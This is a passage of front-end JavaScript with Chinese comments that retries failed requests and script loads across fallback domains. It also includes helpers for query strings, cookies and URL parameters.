                        // 把当前请求的 domain 放到"请求失败过的 domain 列表"中
                        var currDomain = baseUrlList[urlIndex];
                        failedDomainList_original = failedDomainList_original.filter(function (i) { return i !== currDomain }).concat(currDomain);

                        // 请求下一个地址
                        urlIndex++;
                        ajaxFunc();

                        // 传参要求每次失败都调用失败回调
                        if (errorCb && retryOptions && retryOptions.alwaysExeFailCB) {
                            // 调用原失败回调
                            errorCb.apply(this, arguments);
                        }
                    } else if (errorCb) {
                        // 调用原失败回调
                        errorCb.apply(this, arguments);
                    }
                }
            }))
        }

        // 开始请求
        ajaxFunc();
    }

    // 将对象转为查询字符串
    function formatParams (data) {
        var arr = [];
        for (var name in data) {
            arr.push(encodeURIComponent(name) + "=" + encodeURIComponent(data[name]));
        }
        arr.push(("v=" + Math.random()).replace(".", ""));
        return arr.join("&");
    }

    // 读取 cookie
    function readCookieNew(name) {
        var reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
        var arr = document.cookie.match(reg);
        return arr ? unescape(arr[2]) : null;
    }
    // 设置 cookie
    function setCookieNew(name, value) {
        var days = 3000;
        var exp = new Date();
        exp.setTime(exp.getTime() + days * 24 * 60 * 60 * 1000);
        document.cookie = name + '=' + escape(value) + ';expires=' + exp.toGMTString() + ';path=/';
    }

    // 请求失败后替换 url 尝试重新请求
    function retryInsertScript(ajaxOptions) {
        var urlList = ajaxOptions.urlList;
        var errorCb = ajaxOptions.errorCb;
        var successCb = ajaxOptions.successCb;
        var retryTimes = ajaxOptions.retryTimes;
        var retryInterval = ajaxOptions.retryInterval;

        // 暂时不做超时处理
        // // 设置超时时间, 默认 3s
        // var timeout = ajaxOptions.timeout || 3000;

        // 当前重试次数
        var currRetryIndex = 0;
        // 遍历 domain 的下标
        var urlIndex = 0;
        // 定义逐个向下兼容的接口请求方法
        var ajaxFunc = function() {
            insertXHLScript(urlList[urlIndex], ajaxOptions.isDefer, ajaxOptions.isAsync, function() {
                // 调用原失败回调
                if (errorCb) {
                    try {
                        // 把其他失败信息一起传过去
                        var extraInfoObj = {
                            retryIndex: currRetryIndex
                        };
                        errorCb.apply(this, [extraInfoObj].concat(Array.prototype.slice.call(arguments)));
                    } catch (e) {
                    }
                }

                if (urlIndex < urlList.length - 1) {
                    // 当前不是最后一个域名, 可继续请求

                    // 请求下一个地址
                    urlIndex++;
                    ajaxFunc();
                } else {
                    // 当前是最后一个域名

                    // 如果设定了重试次数
                    if (retryTimes) {
                        if (currRetryIndex < retryTimes) {
                            // 重试次数 +1
                            currRetryIndex++;

                            if (retryInterval) {
                                // 延时重新开始下一轮请求
                                setTimeout(function() {
                                    urlIndex = 0;
                                    ajaxFunc();
                                }, retryInterval);
                            } else {
                                // 直接重新开始下一轮请求
                                urlIndex = 0;
                                ajaxFunc();
                            }
                        }
                    }
                }
            }, function () {
                // 调用原成功回调
                if (successCb) {
                    try {
                        // 把其他失败信息一起传过去
                        var extraInfoObj = {
                            retryIndex: currRetryIndex
                        };
                        successCb.apply(this, [extraInfoObj].concat(Array.prototype.slice.call(arguments)));
                    } catch (e) {
                    }
                }
            });
        }

        // 开始请求
        ajaxFunc();
    }

    // 获取url参数
    function getQueryString(name) {
        var reg = new RegExp('(^|&)' + name + '=([^&]*)(&|$)', 'i')
        var r = window.location.search.substr(1).match(reg)
        if (r != null) return unescape(r[2])
        return null
    }

    // 保存通用方法
    window._XHLCFFUNC.handleSaveReqErrLog = saveJsLoadErrLog;
})();
